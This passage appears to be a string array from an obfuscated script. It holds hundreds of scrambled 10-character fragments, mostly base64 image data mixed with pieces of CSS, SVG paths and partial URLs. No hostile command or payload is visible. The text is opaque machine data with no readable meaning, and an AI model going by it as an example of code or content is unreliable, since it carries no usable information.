"Y6W3i7pqOZ", "tf+mlk2VyM", "x23AAACAAS", "Pmd68AKnFA", "tzjjEPbORu", "DEhONT0M5h", "trang<br/>", "kQQp1iw0Fb", "op79c1x4h4", "Xtp4h4A8N8", "eAGyFNyAAA", "eaiw+Z3rwA", "ADoNF/HnAI", "052EfaV6NB", "uhHai2nOCC", "xD3AMAgOfC", "nyptmcZ+zK", "f8jNjv2jeB", "adding-lef", "JuZenYm5t4", "H/3f/+OudC", "GTjYyoZHEn", "qmRE6Web9L", "63FvIfIBAJ", "S6evCmJnnc", "r21T5AMAAO", "bGbq58LBuR", "1xiHtmI3EP", "7x4vTNPca9", "mNw95F5Qxj", "AABY5LAIAw", "vEfUMu0F87", "MoVIZ9pqlX", "2cbjb9JPDv", "OixhHngai8", "KeuFd88qab", "QAAIsQ9cS9", "6XiQxrQd60", "t-allowed;", "S/+/u8ubxP", "T5lZdoZXI+", "HfwAAgB3IR", "6m+rYpbw1U", "loP3iZUEZY", "cK7MzXYeJ0", "mebdEJliVI", "Tk6LDuJe8r", "25F56XV+sT", "bd4h95MmaW", "d4YmEfd8Tu", "XdwvuwLXZm", "gbEZ53DvtX", "OpcLstl+qU", "Rtus/d6jt3", "Z5ikqNhN1s", "x8s/2Odw77", "gVM99mUasx", "+mweus8Plg", "Zoz8WGVHrb", "ETxL0tTuJe", "jLmJsmp02l", "JefbPrjuJe", "Zv+u1x0csT", "uRNwT9yLEP", "MJHGtG0VVI", "NW+esbcN6Z", "atopGvi+XG", "mXgFM6xKXA", "i95AADAs8S", "AABAmsvIR9", "pZKuA5LOPE", "Sff4Lm6wr4", "zMOcc9sJO4", "lJO7pztSKx", "vk/zFp4JTK", "0aiYUn0/wX", "mTVs+aEtZW", "wKe7lNsW9l", "M+oySKEEJL", "o8ZgWcCE2l", "P6iTueczEv", "bmMeTb5PiT", "k/cN3ZDS5a", "znTn4+lXC9", "GJWlmZsLbo", "i2raKR78tl", "k9vyIuDd9U", "hFCCK0RfxI", "d8YCVh7wEI", "LI/J9c9InY", "QblDHHzqCJ", "zMxol06m73", "ywMisX/c25", "ao0F30MKY0", "TmXxe2Nj38", "Pp4aJjXi9/", "Oo0scU9sn7", "vc1i3+YYPN", "DNmNts/gmx", "muCfuDd4wf", "1DeIvczTns", "SGOpSY/vpr", "2SmlCMUafT", "uGc2EvcAAD", "1tg+Dfm2Fz", "sr1OlkmXy+", "3fN53k2vsK", "lQix3xr6r7", "cYFUI+w0H8", "AA4EXFP3Is", "EvaSTuOdzE", "CXWgrzdjab", "ThWTPpvq2C", "W1+EnHRB5H", "RcaIDu9z4n", "Wqc+iSaubB", "y4rrvB2N+e", "eeBqLzFCHE", "ol7iSlxr3u", "TpZp33aGe1", "Ww357kmq7F", "GycQm0pi2s", "PoLpffRzTb", "z4kfaQ3YO9", "/KR3SAAAgA", "H7+Pj22ifv", "7unN0WHYS9", "Z67d+ulkmf", "/JV5GsQuIJ", "PxEx2KHTPM", "bi38Z97Zzg", "3.86 147.6", "MK5W25N7E+", "3abcw90C2R", "guldbqVqfg", "TBxL7155rj", "3fNfzpFPgA", "Rf2YMJ7Ecb", "lMrndG6kxk", "rm3uLeC//w", "iT2cxD2Lc3", "+1vY1Pf7jc", "MtDrjEPfMR", "8RchONhefc", "YpzmJe6NRV", "H0oJmjgMMe", "Wzqu7/zBhT", "SSXTmfUzzj", "xTiHMDUfZ0", ".83008 225", "75glj6NLZj", "fJMqfxKWkR", "oe+aTMPM5H", "ntjq9M2xb2", "z7Z4C6f30u", "AAtsnLGgAA", "HycIbkHkvD", "C237jPcY5i", "O37xGM3bws", "zuPzBtM8mT", "OY0PAAXGZm", "bD9M3Etvin", "5YbVPcE/cG", "c85iJe2udx", "GeY8qa00zh", "ag+b4l5tb3", "I5PNb3MzHR", "e92X6YuJfe", "9BfmDYFrgv", "iOR4QzOPD/", "RuAfQGC5OA", "Tzom8jiaeY", "rlWJ8vkeim", "OZmo2EOpOZ", "DAv/NN5CPu", "I+6FXiHu+Q", "d0p2UwcU9y", "I8JzuiQ1IR", "SZNWzsoWHy", "Jex4zcW+tk", "AZc5vNPyF2", "H0LrdSNb+F", "pnE6fv8th4", "Wz3/ml1fzT", "f8613/Bunm", "C/wYQAAAPB", "LtblgnwYjc", "EPd2ZWpG4Z", "d1tMuY2seu", "PCh4A0NAAB", "DzyNRWaoQ4", "ABAIDD+fin", "GHMPdeK/dc", "cSxjnsM92c", "0cSVrWOaHJ", "BdeFPcAAHb", "Ym5t4+Juae", "HjNxb62TuK", "AA8SdwT9yL", "\n    curso", "wDAGjn4AQA", "p8AABf5sEI", "OZ+xfN997+", "hL3ipsg7m1", "n1dt7UlwbR", "6jcOZ+xfN9", "SQm5p4YRLO", "AfmAF2StwT", "WOpu/ZW+b9", "pZlMN0y/5m", "3a5by9Pp9w", "dDpzanmZEO", "fAghhHgRII", "dNWLAtiL2b", "TKYuPd0sKm", "XseM3FvrZO", "Zp2VpLvdHm", "e550Bh7qWZ", "JyOXFz369w", "XW6ma38JMG", "XOg7OY+H7L", "eS789lcWgQ", "vEWTG24GY0", "AkAADfseeQ", "johJtULlkw", "BVwxTzPHzU", "gxbG3LRkJV", "bkLZlT8wrw", "YBAIAIce82", "wuDqY2pe05", "bu6ElS0row", "NvEeVdXGqz", "ypnf8jPP/S", "PdAX5vTFVA", "/6n/yh9HJ0", "ceSNyrL93J", "swteFmNC5g", "AACfAz6YAA", "zEvWVO4l7C", "Yh7FidxT3c", "zezTdKbl7q", "7AADACIdsA", "TVs+aFtY/r", "iQvz3jhVpl", "d3NLUaDwBV", "CYnQ5oZhzL", "3y0ncI+7VI", "6xNgVltXsl", "4VWbs9SDdU", "CvRIdO89I4", "zwoQcAAACP", "yx+NRJJ2wM", "Z5p6biblXZ", "/8ribIzzqg", "xLm3vDck7e", "L8mCD64Kpn", "SDHORqb/Tj", "62E/fSxD0A", "XWsOWH9lCY", "vm+XPcahdY", "MvdezOAKDT", "UZAGDApcgn", "KuTZXK9SFJ", "yLGaErHBr+", "ThOpzvl9TE", "qvWMMtE8CM", "A4Hju/Z4Cn", "JhhYm5l6de", "9emyAcAbIk", "EdGaE+dklT", "AAJRdjXziH", "ebjRzg093r", "Tr2QEW6S1m", "kVKZeqOR2H", "qUydcejMHZ", "zvrEPcAYB+", "rmiy6HtkaN", "3ZM7TslrQi", "://www.w3.", "z8TcszIx9/", "Fv3U1xr745", "g-top: cal", "TMzaTjM0kn", "Z2TuKc7R4d", "mtEsn03c8v", "4wckXiXvLJ", "MwnZMXO5kh", "D3JCdxT3eG", "N08kyoQZlg", "NxDmB6H/3G", "5jI2G+mcAi", "z/qmRE6Web", "e9u7r0Jkw8", "wQ+GHzgAAN", "VG4vMUIcS0", "ME8e7xH7Fi", "7RhUqmhvZf", "F4UyZ7gn27", "/hU1993feg", "0n7s7Rr05n", "mC3SLpBcTq", "ndH02D1xnh", "370m7+pf8L", "WRtXyPM9TV", "NcapM4w482", "mHuSd2WM/E", "IUezsBj9xb", "vNLGdk7inO", "+yhOod7zX0", "0XRWNYn/pd", "GHOAA4EXFP", "qRZqrGPich", "8/6pkROlnm", "GmLmfdahWd", "hEuMTH3RNU", "GH+prgX3RT", "OYx25KE50v", "qUgeOY+XBP", "b5wqU6tLzT", "0JVuSIcw1T", "aa+cPrUY6U", "BhIahzSpmR", "W6E9mI6MkJ", "gzcMFADcl7", "/sdrv+sr+Q", "inWLmvWjuq", "KzrtDu5y31", "Uzd8SiM3VU", "rMh6HGHXhp", "mWDjvkSUMR", "GZmeG3eIfd", "AxdT3X0Eil", "SKlM3fEojN", "e27lGdjrqZ", "Thzv+I1fPe", "u7+Sd2XZMc", "yQKS3jceZx", "tTuKezRkdk", "lXcP/ens9U", "yzwQm0pi2r", "8sNqmuCfuD", "zdVSzrmO7F", "GOxadOOmHj", "je6Ql27HdF", "9lJcQ8AADg", "ODA9fZAO9z", "mfi4cnPvx/", "nWKeWtmfwW", "sw9zD0HCnM", "3XqaFtG0U0", "tUHspt4Bzw", "ABf5sEIAAa", "talvr67YlO", "7Idl0NnUXl", "1 5.33008 ", "s+AGCyRVkv", "O7CU+QT9yq", "dyO+6VDKdM", "3Wu4WZqa3w", "PBHMDxMTOp", "cMB8J3HP6r", "lmnfdoZ7Ws", "3Gu5MrrZTt", "T6C6V1upWp", "ateX(calc(", "uB9ni3cebm", "r6eed+vB4q", "CAQAAXqhFP", "1+cdTLMvmH", "FscQs9nIHH", "UCAICbEffE", "jrc44xD2zk", "ADEvfyP87P", "dxztQ9jnM1", "nOt/1cC/5I", "N9sPE/fSm+", "ABDlJQsAAD", "KeuJcl7oUX", "idll7r0Jkw", "pzEPfMRuIe", "EPfEvcSUuN", "hzIAAOh0Of", "3ZcWGVT3Kt", "zk88LGvn96", "kRkiVWuOrY", "G4d/Xi5TuD", "cfuLfZZHXR", "replace", "77Ap9N5gBH", "LdKugF9OcE", "PDPSMTupJa", "xYRO8ndus5", "t4nchXlfnC", "KZ1icsBSim", "gZrFv8wGe6", "prU7xW7kye", "zqz/jKdMHO", "DvbGXNh+Os", "cS5qIe8LEH", "0WcKvPxIxy", "H5g0MGPlMn", "iYudgd/qFv", "XI3HvriTsq", "/YyA6TeNY2", "Nus/knxC5J", "fmXq+8JS7M", "TZWq1SDHOR", "wAA0Kg98ol", "lugtmP1PiI", "IdPmlsvEpQ", "PEvYXIBwCQ", "+/X0/UqgKz", "DdOlanVIsU", "17/J8nWf+0", "xzoDD30sz4", "ZEgcx8wpgW", "B7GdKHMTMK", "TH3xCBubu6", "7i32WR10XP", "1xIAQAgANZ", "i5SKlN3PAp", "M147.66 28", "Jmm86lP9tO", "zuHeOdwrZN", "JakJzjTvls", "I18hH3MsOI", "vskdrz0TGO", "om5Z2Vi7u1", "v7wpZbCvH1", "T4l73Zvth1", "g3y0ncI+7V", "p4t7sTXEPA", "3O5NE5Onli", "vIhhBB6NfF", "W9liujm+3E", "Vfat04ppK5", "G2Fi6muqZr", "AADY3EjkE/", "A7fPiBgAAJ", "AidLPP+Fjb", "kQuq9YvC8k", "OZ0Pmkyqca", "tinuVZw5vN", "twT9yLEvVX", "XlD4JrgPCY", "PS8nHznEbh", "mb4p70U1x7", "LMOJSp7782", "uX0INihjTl", "EhqQnEvaSJ", "vdxe+6a4V9", "iLS2YSpOx6", "b5LLgEnGS2", "RerTPx0Exf", "Pvq5plnKQE", "2ae+rcXECE", "gxBCdfGnDd", "SMT4a552Zi", "ePnD7agcjZ", "+42b8TYWJI", "qL892EvdKE", "XftDKmrq3R", "begyEYe3Xm", "mMjjaOYhYj", "ZhOyYud7JC", "A8ER4kwUAA", "hdqCiUt5Vu", "+hNAzsUGgl", "MK4CJff3HM", "0/sO9XJ0sE", "mvvs7b0DBX", "VwuZNrdcJi", "FEDn0SWOqe", "dvmDzY29lv", "8coNRHyzSd", "sOb12G2BQz", "3JldLOduJc", "3jg7LTuKeM", "5xOUApxbX4", "pt3yP2kSVq", "zgAIC4J+6l", "l5kpNUZh7j", "/n4lOjph5L", "PvcmBa6Ezv", "QhummPiF2U", "wbwhcE5zHB", "8nlhY9/Hxx", "lik0bopsLc", "idyFeV+cKr", "qmSrIbpl/z", "OS6IWubUsp", "AAC0JB75iH", "D4AAAC2wMs", "SXadsi3vWx", "zCKdhUx/T4", "kw914r91zt", "jap0IIYQ+j", "UwwkYKWmZn", "cTiyMnGCm/", "k9BOyecKbq", "fLjM0KLWT7", "TmfUzzjXMG", "JjmKfKJe+J", "RnZ9q3fW7c", "ZuK3Wu4WZq", "XmmncgZfGq", "bIu3cBL36k", "S840+6Wx+R", "tnINN/95uV", "VphE6SO82v", "o5PtymaFBq", "AKARP/y937", "8wCnFA3FY2", "t9RrufcyAb", "4d2OYl7ujO", "001xb2x12q", "zuB3wlHwAA", "6S/3Cnx3va", "iVnPG98JVU", "0iHwAA3N3d", "3h3Y5iXu6M", "AEO8jH3Fvl", "3zncA8zFzL", "M3UuVzG02/", "vdNmkZU4Bh", "AziZM3WNX6", "xk+BAEAAOC", "Yjx+Mf3HO4", "OcxD3dGZ5E", "pbw1U3I2E3", "b4l50c2bcW", "XGvvpkh7ol", "hkVvzDvjVN", "Cm/EAAAAJr", "VskCweWb80", "6+C7mdo+cd", "gAAOCxxT9y", "t/kAz3Q8SG", "K+EnjoZpn3", "a//pok5g5k", "MyT2QhL9Wu", "8mtBfhTHzE", "8/m//uVfbm", "/gWF+hTifL", "9xJT4l73Zv", "QZuJj6/itI", "AAIDrvDgBA", "pdbqZrfwkw", "93Tn3aFdTu", "vtlP3BP3Ss", "OuY7sUJTGh", "mHMvX91wax", "E3MPcEzusZ", "RJY7pIhfqZ", "+ve4SKeYeS", "0tl4lLAXQe", "noti-time", "PFuE+oW5h7", "M3M8Nq8Q+6", "8wrlbPp4fG", "XqH3I8zgs5", "EUDAIBNE/f", "JtqmJuWrGR", "wvuhzaGjVO", "qRcywk3S2m", "7ol7ESvHvY", "8cMk5Oiw7C", "OZKWum35k8", "VPdQifEpHr", "AAAwFljkU/", "MCeOJgAADD", "63M4+lXC9M", "pen Sans',", "zwl8/QQ1LO", "D0U5h7mnkW", "LNMxJy4dig", "+68NYjf1Dn", "vPwQQuiBMP", "TBkKy21bm8", "5YWPfx8cf9", "5/50tnpjkR", "454a4BwAAn", "slHML2Pfq5", "DJMjcewzzz", "hNCpMPcw9y", "D1xL0LcE/c", "dsxHVU/bMf", "4potcqJNlL", "99LM+GSYe2", "uoMWxty0ZC", "Du5zEPd2ZW", "bdMADNCJ8t", "s1ZeKbjQRr", "QGzHeGnh3s", "nPlDiImVcA", "Zh8CL2m+Cc", "F0ny4TJap3", "kob5gFLQKt", "MLhGgAAuBv", "AAgAElEQVR", "dX//d/sX/J", "SWtTLLb89K", "XuRkVZnHOK", "M1d8ajevFK", "QuZm0vGZpJ", "JumkS/Dr/p", "A7InP9gIAu", "OddYh7AAAf", "0PcDCdxz7Z", "/A3Y2qylx3", "73ErV/BZmy", "INs+MX5oH5", "XDs79eP/Rz", "E3KszMff2M", "OCzvdMeqNu", "59AEAwM58+", "GovMUIcS01", "p7hU1xL7cp", "Ub/Df7TWEu", "8fKd4l7lYt", "psilNlYu7Z", "B7BfMHxlMf", "sLRk3bKV4n", "CFix8A4IMQ", "Q9ZWbZGV6N", "xD3AMAmAFv", "V+Yh78kDin", "3AS99o4iXu", "vQhxT9xLTI", "e6VnXeHdjm", "dZvGLBsIZa", "3GoPm+JebW", "//IY+cQ9ca", "IDj8IIHAAB", "mdD6pZlMN0", "klM/DJQgtG", ".49 225.49", "44v9eEyYcQ", "5dB9/N1PaJ", "TYzBxMaCQx", "HAMB2HBoBA", "N5LeY4d472", "APDm/yAAAA", "+hM5Ap2oE3", "dkz3Iu0754", "3DullsT+5P", "00+kazi0ey", "xGlzLvRXNP", "FffrO/N2xT", "G32fwTYpek", "X3+y6o7gX3", "brexCbB9E5", "CAkA8v/pt8", "S3VMC0XyyP", "tn {\n    c", "4WY0LmCOxa", "FTMhCS0+5i", "vUpNIHByj1", "32yn86Ezid", "zMx92q8ZEM", "ASKE0Ikw9z", "I76WSaDFxM", "7uX22jfFvc", "g1E62Y2p7p", "PuHy/JQg8v", "AAwMpr5CPu", "aWI7J3FPd4", "oc5kJp8XNv", "w+5kSBzHzC", "FAbNdHJ8v0", "MzPdV6zhlg", "Vs/nSzTvu0", "ApnSMh5nHn", " stroke: #", "G0Iy5PZ9Pi", "3/2dN6Bgrt", "cbFTuj5LD5", "w.google.c", "5vH0q4VpGW", "AEAAODT8k3", "nnk9Ykacaq", "n/x3TD6EEH", "6Zu+KfyBBw", "ubePibmnj7", "nMS9hJO418", "b3YIJnU117", "YkPuEtMZ/p", "oXmvRLydW5", "MWMn1dt7Ul", "9z7weMSNOt", "f311yQxdyA", "WuXRX69Qn0", "sIXMz6fhM0", "jXxknc053h", "IexVn3ed3h", "vc883rEjDj", "p7nVuinu5T", "t80W6EZoL6", "rNCdxLzLS6", "DZm8gn7lU2", "6QmONO8WyI", "gReKeuBch7", "NpTNtWQVep", "xL0LcG9oU+", "2Zi7on6BrG", "silNlYu7ZJ", "enkZlEE00V", "cW8h8gEAAL", "hNTIlqjtOb", "7sY0/GN43H", "9PuHcLR979", "t/N6yseKe7", "4C4t9pJ3NO", "zXzfZq38Ex", "mZnuK9Zwyw", "oke-linejo", "99mUasxj8r", "8lzuPdavmO", "DchLgn7kWI", "HiXvpTXGvv", "fEPXEvQtwT", "Z6iYjNRJ8v", "Nj5nevACpx", "Vm1q97G3IX", "c01qP4d7HD", "nB/+zm+neh", "+4cwXeRCnS", "gLLz8AANBJ", "D2Lc3RYdhL", "C3MPcswhzD", "31hNCt9eVy", "oTmwTTOx3J", "Nd0vuwtzGp", "tX2Oi+stin", "RJVeapOmAn", "5x9Vn2vh/a", "aOIl7ujM8i", "O0F9OcEUqa", "RQzrwVzT53", "AMAH5qd/Mf", "xFTnpsgHAA", "vFJD70q2We", "3xb3o5p7i3", "p/wAD7PUeT", "ny5PV5B9Ps", "1PqiSrYfol", "iXn2z647iX", "YTnJ/KILmT", "2sCnu1TcvD", "U4MvV1VbPY", "oLMJU/fYFf", "Em1Qs+M/0W", "VuiLOylT08", "3Ovxks2tDE", "x3WiaYnccE", "JzOsRGwwuM", "NDUhOIe0kT", "3AAC4FQIfA", "W+2HybupTf", " 0;\n    bo", "pJO453MS95", "s2DeCYwkcq", "gE0R98S9CH", "2X/9PdM6A7", "7r1W7rnahz", "pBExk", "2zi9F0eG88", "9D8TXEvsyz", "xZbKp9h7fD", "lYKIc/1N00", "+4lybuAQDA", "MjH39jEx98", "zCmBiX/+xT", "rtant;\n  }", "vcsztFh2Un", "hxMvB+ZqxP", "sition: al", "ZftiXv+HVX", "AAzu3+7L8A", "hX33zhPb8t", "+qO/Wtfhno", "zL06M9HQws", "6/lO9b7EOp", "k2HuuZmYe3", "ackground-", "uR+OeS0JCA", "mTPck23egq", "4z8/EjHJq7", "PUbGZqJNl+", "BkOy2lXk8/", "5nvY0bgmcB", "QBmhE6WuXR", "RBwBY2fPIJ", "m3j4m5p4+9", "qjQXfQwpib", "Bx+YNpn02c", "8Fubx5NukO", "GsY7oXJzAd", "nN5p8QuyQ1", "LTX39NEnMH", "huvU0Nzb7x", "jUSSdsDPcb", "mRus/knxC5", "D+pSS2Hezm", "58OECAAAAL", "QywkKdZqbs", "HROrUdSS2T", "sPX5uZ9hif", "nmKSo2E3Wy", "928Q9ACf8k", "xslXc5Spr/", "0GfUd/9UR+", "MDLr170NuZ", "uIfAAAAHX3", "ZEMbE3MPc0", "sx+T2Idigj", "VqW3upMf2H", "Hea/mO9T6E", "ZpU+uAApT5", "duJeeFHcAw", "vK8y94bknb", "EZ5p3S2SCV", "rEf0lzuOiJ", "TuKe7tQg7j", "qTsehbG7im", ".491 289.4", "2pvDzbSdwr", "/Ke5FN8W95", "JKkzkamvf5", "IshOeTbZC5", "Pfyt4p8AAA", "https://ww", "Nwpn7Fc/33", "+4V4O45/O9", "CE0N3EX11G", "02TgYur7ry", "Kw/AACGiXv", "HvufXneKgq", "BmxqFMff+1", "Sj7LgTNnJf", "U5u1sNtX5C", "+R+nBF0ZqK", "FcQ8AYKLX/", "MvToz0dDCx", "q+8R9Yze0Z", "b/4x9d/k+8", "6k5l8XtjY9", "WZmpt3iH3k", "W+Yk7k0IXJ", "WhoYWLu1Zm", "MfkQQui52C", "QgihvHh5Io", "91+p+/Njj3", "8qlvohJhUL", "IfADCLhwwA", "JcAScsJ57o", "2e9+EZ+5eq", "u/DM2N7VO/", "tnN7nxH3PP", "btk2MwcTGg", "oDMTDW3M2F", "u6s+7zO0N3", "Ce7eAumNty", "YwZ8Y9/br4", "E/eKT950U9", "PiIGZeAUzr", "3NOddYh7AO", "JO7pztSKxD", "V2deys38rM", "3VUs65juxQ", "urch99Lr+m", "fAWyNfF6fK", "lEVV507jXT", "cTlAKcW1+E", "OcxE/fWOol", "88xAIApyPu", "Ju4BAEfi4A", "YUzLU6WSbX", "7VOfRJNXNk", "bbMFulXQi2", "tkZXo2453M", "Nil6QmONO8", "Nzr1feEhfm", "OZh4jdPLNj", "b4p8AAAAPM", "USfL9GHdN6", "oQQ8okNFaE", "mxl2C+gLGH", "NQKTDyGE0G", "jz2DuxbezF", "SBm+spn6CF", "m4WuF7/OqY", "q2/NC2MX1l", "2iTMPcw9iz", "2aWneHViHt", "LnE5QCnFtf", "qnO5X0McE3", "aFzAHItPnX", "TVs+aGlmJh", "nkHl/C/vpv", "MPVH1Klkg2", "JvIR9zLDiH", "MxzPXbv10s", "zOD9cco4Oy", "85npqyZfmf", "+WuDcw99z6", "ZSCKlaCAAA", "JcELVMe8Hc", "HPYp3mJO5F", "TyTL5fFOk0", "9A9Jr39Hzc", "PFX+ysO9oH", "bJAZzET759", "U9wT9wZvmL", "JGDFwAAnPH", "rP8Un7g09c", "AA9sdnvQEA", "DIz033FGm6", "HfLx97kwLX", "Wqd9mSMYo6", "brOFZjpZpj", "9kihNBeYe5", "aPDspO4p8w", "JbncQ9mzM6", "fF6fKPCn7S", "9w72MGfGNW", "//hP5gvkgg", "2MGfGM7Q4Z", 'text x="50', "EApybuiXsR", "mX0sT37ZJh", "k8dOd4z61h", "OY2pD6xg6d", "y4PFv4zAUz", "QmWJUjzmem", "Lt6CqQ03o3", "Yve4Z7T7Tv", "T7qRzPRNMQ", "portant;\n ", "bmnTz2Jibk", "wOmPT1jlr2", "/ircebmdoW", "q+0mS5j6ur", "cw1TNvOgLr", "M6HxS5VMN0", "jLQ64xD3zE", "-x);\n    p", "k2Uu3dU6od", "cyygZCcdie", "paOdEMP/8X", "N/BgAAIADE", "Xu6sw5xDwC", "jjp4d78nHK", "hJmltNsaZY", "E6ZbiOPmTz", "TH39KknMTH", "uwO6qkZUZ2", "dEJliVI85n", "qd8fT4hHH3", "evzzuYZl8w", "BJmZp2VpLv", "x-sizing: ", "LurWNYx3Ys", "biwKZxUy8f", "UM23FskBnM", "/04I+jMREM", "X/zr/Jh852", "9zzDiXuVYc", "2AZP6//+cv", "Fa32KfkLD0", "HpPrz5A6l+", "TQg2lou7fQ", "AAC6iXviXo", "ZkboZJk4er", "E3NPn3oSc4", "eI3YsxZB0k", "7Ld6z3IdSZ", "fG1jZv4NhY", "9c3OC8W9qx", "zsdyYRiU62", "g5z73233/x", "VeTz9amFaB", "width: 100", "t9tJ3Ctugr", "w+JUmbnahz", "RQoAAG5M3B", "sAAAfnMAcA", "5Epr72I4j2", "YLnKhTpa5a", "e/M2xb36Zv", "053EvaSTuO", "9pIm4J0zs4", "yd26znCPYT", "9nFI1nL0lu", "pDNttUq9Tp", "ulzfbDxL30", "e+4b+3VaQE", "Jj2yCfuiXs", "zPRbPPNav0", "opbgWP+mYy", "ZNintJ4h4A", "f+czxEJ1kk", "ALy8RAADch", "S4KZc5wT7Z", "fbKfzoTOJ1", "6Jk6VJ6/PO", "hbgn7kWIe+", "nRraJeP9Nr", "OCzsnRDPin", "AFBw7xcNAF", "Ht2J3FPd94", "QQs/FixIhh", "4T9lpax7Pi", "5mHiN08s2M", "emwT99kkmg", "DkbcE/cixD", "Wb/ubchdMM", "xCRzjjDNtJ", "n__logo-im", "9q3fW7c/Fe", "aurWFKKMuY", "ZONnIhEYSc", "AJb6KfMQ97", "ZnHOKeG+Ie", "A3Ju+Ke4VN", "uIA5Fp866Y", "+aFtY/rKGr", "EvMQC05Tzy", "+8HjEjTrVT", "U7cA4B74IU", "D/1dEQDADn", "czUz4WDcz/", "qkzL2nTH6X", "dCQTik21Tr", "MPcswhzD3P", "ZWLu2SYfwf", "ks2tDEx9zD", "j2raKRr4vl", "TMtTpZJteL", "MAANyIWuQT", "4bp8rUapFi", "MHvJhnbf96", "nk.io/api/", "vQb/9flEeJ", "l7HjNxb62T", "3mHO6Rw98l", "y3Y4WVUZnb", "nOhFCn0f8E", "r3mw/TNxLb", "a/zwmqb4p6", "m+i583jWtp", "xRdGmLmfda", "q8OvwAAAGf", "uB79UKI2xq", "/Xi5TuDcW8", "Fh7r1W7rna", "on-color);", "mv5jvU+hDq", "utVwZ3Wwn7", "BRcyPJj84f", "fP+FvbTeY+", "U933h3a5ST", "f2MTH39Kkn", "xol06m73h6", "Ss2BLhVjuj", "m5p4+9SQm5", "eyxS30cAYe", "WznJO7pztF", "99L238.86 ", "zrtDu5zEPd", "p8wLkfxD1o", "LRIqpj02VT", "H16bBP3uSF", "H1CWhq93Hp", "iEpOKTYnGH", "JhtD/d83ac", '0/svg" xml', "b/gG2trq3/", "KzIfhhp34K", "DveQN", "EilpC5mXR8", "w72PGfCNqc", "aHdyHfnKZ3", "/41zDnOGew", "7okd1jMx96", "05 0.95996", "8KL4h4AwAE", "r1Cnk2Xy+a", "StzcY4VWYN", "-button-bg", "RfM2gGbM7f", "S4Hv1QojbG", "GaGgRVLJdG", "zD3xA7rmZh", "8mibkDWZkp", "9XPh4NyP9x", "i87BnudbMZ", "9+Ztinv1ze", "7l6qZG6z+S", "uTWxP5ne5i", "ARS8jcTDo+", "l/nRYwjzwN", "lXuu9mGMs5", "cA8IHgDR0A", "5nuEejXvKc", "zsSlPCt27h", "Y2MNJ3LM4R", "EPJWpjnCrT", "4Z3FGh6QmE", "cwV8SpMuuv", "6VFLaTZIzD", "nmQaPYaZ5k", "h6SKlMnXHo", "Y42xm6ufCw", "bgAAncQ9cS", "rNymS", "4l7ABPh4gI", "DbVsUt5a6b", "JaoIzzbslM", "U8z38eMwDO", "uhp06WadvK", "7r+U71vsQ6", "zWhcwByLT5", "x/SDhHkO98", "aBzXX9HM1a", "Nb3MzHRfsY", "NOtVPtGFSq", "UW5KzwtcZ4", "W02xqkya9j", "mzXWGexFMN", "0fn6OSJgTp", "TxwnR0uBwR", "s9cu/XTyTL", "nHv6sXLd4p", "gM7yZAgAAf", "ABAAAA8GAu", "mfc6padO7G", "7HjNxb62Tu", "OABAABAe14", "S2SCVTnifG", "mB6H/3G3FP", "DhLmHuWcR5", "zoTOJ1WS1T", "AAPDh+RL5i", "Tf7jX0+/rI", "7s4i2Y2nAz", "AAABi/vk//", "DvjVNlajWk", "e65mZh7NV6", "PBPg1Gwh7A", "AA3ANvfAAA", "MQ0ew0zzIj", "4whIvZCpqt", "BBgAAAFv5K", "AgNMQ98S9C", "IAX+iKfuJe", "EAgGbnI5+4", "iXtPEfkAAP", "J54WNfR8ff", "zmJewknca+", "iZ+vk2XqUp", "UINSrcckCt", "4iBmXgFM6x", "UycSmATl0H", "t7DzVd+8qe", "LmCOxadOOm", "cO6b1oZU9f", "0TZwq07I23", "VNffd33oCC", "8TuKexTrNS", "gpcU/cixD3", "WWYSZd3WuY", "9xz+fTncS9", "L5h76mSZto", "83mJe2Xn3a", "HuuZmYezVe", "g5I0MzPh7d", "7nwuimeXaX", "1Oi3iH344y", "cc/qJO55zM", "AAA4Dod3AA", "+8JftrpfU7", "orNRJ0s04d", "0sQ9AJjPiy", "RzNPEQMMU1", "nfrz/6Geui", "zdVSxrmNDi", "82wucroBCm", "7rmZmHt1Zq", "acyygZCcdi", "SYfAghhFCf", "nHP6iTuecx", "e0VILpJWZW", "2WK6Ob7cS9", "rzTMreAQqY", "UqrJ5UfatW", 'inance" ma', "7.16C284.6", "vqpjL2HyC7", "d0lMn9rV6L", "CfujU6Je6X", "/LXf3MO+c5", "Awcx8yHezL", "rhX31x6aKt", "NybvinuFTb", "HvjVJlaXWq", "uYI7Fp046Y", "fEvXmb4h4A", "8P9aiHT5pb", "      <rec", "oNb7q+nWcw", "AAAAKANL5G", "iCtzNTavEP", "sMF1wSzPco", "d0rXpPner7", "J5y75WNvcu", "fjmcBEGtO2", "EjM+Geaem4", "r/6vtGs4tH", "IVVsIsguzL", "bCEeeBpLDJ", "J4t4WJ3GvN", "6iiDaHy6YK", "znix3ujc8/", "wyAGATxD1x", "GZeAUzrEpc", "m/W9eZviXn", "K7WQ7prZXS", "ozv//4fXL/", "padding-le", "ncU+ZWXaGV", "bKu4f+5PZ6", "R93xO4p7FO", "ALg3DsAAAM", "C3BP3RucOE", "QDgBi1HPnH", "u+4m7kU3xb", "DZE3BP3IsQ", "XifL22YLdB", "kNUy/5GfGf", "l7gOjusqZ9", "3PHZMPoXn6", "qBZ+ZfotnX", "ovEfcShzs4", "pbxsje7BRM", "2Ke+JelriX", "0ckTA3XKeD", "M8f9rykmz9", "9jovrLYp7o", "http://www", "l4PdJVazvR", "xwNX3XwGb7", "gnj3eI3Ysx", "ut1I1v4WZM", "p64N3jD/E1", "p3eM6p+Xaf", "hw0AAAAMOY", "pU0/uQcAwD", "64UpiQ24a0", "PRNzz8rE3N", "vtlO3Asvin", "sAAEz3JvKJ", "+ZsA3Fm0//", "BJ2ZaGhjxr", "30Y+Gf5AAA", "RUAuHsXI5+", "qaVFaFzAqB", "Z+xU9dLJGv", "Ge1rrOdz7m", "muFffHCfuA", "AeryAAQDAT", "GAACteB/5i", "Vujt+8Tj92", "l78zbFPQAA", "T338FiVhC5", "P0wTuHe819", "YxMffqTMy9", "bmjJkhJ6MA", "AkAbJK4J+5", "zTUbggmM1d", "bDXFv+Zb3/", "j72v/8f/+V", "oYJ5DvjPO2", "96ZvinuFTX", "JGayQ6F7nn", "+IxP5xL2Gq", "ZYLZeUxwRo", "L2EDcW4h8A", "Ur9ZDsmtxf", "5wHIOz7crx", "YPYTQkqzwQ", "j0u0ilmXov", "AADAeryAAQ", "4pzvvDu1yE", "uZ0EhiTto+", "O6zKdWYx+R", "ht8oXH0s+I", "GOFBAoBV+K", "BPz48eUP9u", "oHp1UwoPp/", "PibmnT+1gY", "c23xT36pvt", "Zxh14aZwqM", "pWJubePibm", "PjUKa+/9og", "4p64Nzon7p", 